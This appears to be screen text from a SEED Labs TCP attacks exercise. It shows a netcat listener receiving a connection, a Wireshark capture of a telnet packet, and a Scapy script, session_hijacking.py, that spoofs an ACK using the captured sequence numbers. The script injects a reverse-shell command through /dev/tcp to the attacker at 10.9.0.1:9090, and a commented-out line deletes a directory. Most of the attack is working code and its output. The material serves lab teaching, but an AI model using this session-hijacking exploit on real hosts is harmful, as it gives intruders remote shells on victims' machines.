 seed@VM: ~
[03/02/22]seed@VM:~$ dockps
2968a4cc0892  user1-10.9.0.6
17b8bd69b984  seed-attacker
a43aabd20bc9  user2-10.9.0.7
fbbc51eedd33  victim-10.9.0.5
[03/02/22]seed@VM:~$ docksh 17
root@VM:/# ls
bin   dev  home  lib32  libx32  mnt  proc  run
boot  etc  lib   lib64  media   opt  root  sbin
root@VM:/# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 36158
seed@2968a4cc0892:~$
Wireshark · Packet 1497 · br-444c28130ffb
Frame 1497: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface br-444c28130ffb, id 0
Ethernet II, Src: 02:42:0a:09:00:07 (02:42:0a:09:00:07), Dst: 02:42:0a:09:00:06 (02:42:0a:09:00:06)
Internet Protocol Version 4, Src: 10.9.0.7, Dst: 10.9.0.6
Transmission Control Protocol, Src Port: 40890, Dst Port: 23, Seq: 3622303790, Ack: 1292187770, Len: 0
Source Port: 40890
Destination Port: 23
[Stream index: 6]
[TCP Segment Len: 0]
Sequence number: 3622303790
[Next sequence number: 3622303790]
Acknowledgment number: 1292187770
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
Window size value: 501
[Calculated window size: 64128]
[Window size scaling factor: 128]
0000  02 42 0a 09 00 06 02 42  0a 09 00 07 08 00 45 10  ·B·····B ······E·
0010  00 34 52 22 40 00 40 06  d4 73 0a 09 00 07 0a 09  ·4R"@·@· ·s······
0020  00 06 9f ba 00 17 d7 e7  f8 2e 4d 05 38 7a 80 10  ········ ·.M·8z··
0030  01 f5 14 45 00 00 01 01  08 0a eb 3b 75 f0 4d 72  ···E···· ···;u·Mr
0040  ca 4d  ·M
Close
Open
session_hijacking.py
~/Desktop/TCP Attack Labs/TCP Attacks Lab/Labsetup-TCP/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.7", dst="10.9.0.6")
4 tcp = TCP(sport=40890, dport=23, flags="A", seq=3622303790,
ack=1292187770)
5 ##data = "\n rm -r /pippo \n"
6 data = "\n /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \n"
7 pkt = ip/tcp/data
8 ls(pkt)
9 send(pkt, verbose=0)